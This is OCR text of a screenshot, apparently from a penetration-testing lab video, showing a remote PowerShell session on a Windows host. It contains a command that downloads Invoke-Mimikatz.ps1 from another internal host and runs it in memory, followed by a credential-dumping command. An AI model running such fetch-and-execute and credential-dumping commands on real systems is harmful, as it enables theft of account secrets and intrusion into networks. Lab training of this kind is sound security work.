 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:24
10.200.89.249
10.200.89.249
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
za\t2_felicia.dean
PS C:\Windows\system32> iex (iwr -UseBasicParsing http://10.50.87.18/Invoke-Mimikatz.ps1)
PS C:\Windows\system32> Invoke-Mimikatz -DumpCreds